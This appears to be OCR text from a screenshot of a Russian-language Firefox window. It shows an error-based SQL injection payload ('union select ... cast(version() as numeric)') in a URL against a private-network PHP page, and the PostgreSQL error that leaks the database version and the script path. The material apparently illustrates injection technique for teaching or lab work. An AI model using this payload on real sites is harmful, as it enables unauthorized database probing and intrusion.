 Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://192.168.192.9:53351/index.php?p=1+union+select+null,null,cast(version()+as+numeric) Яндекс
http://192.168.19...ion()+as+numeric)
Warning: pg_query() [function.pg-query]: Query failed: ERROR: invalid input syntax for type numeric: "PostgreSQL 8.2.13 on i386-portbld-freebsd7.2, compiled by
GCC cc (GCC) 4.2.1 20070719 [FreeBSD]" in /usr/local/www/data-dist/index.php on line 14
Query failed: ERROR: invalid input syntax for type numeric: "PostgreSQL 8.2.13 on i386-portbld-freebsd7.2, compiled by GCC cc (GCC) 4.2.1 20070719 [FreeBSD]"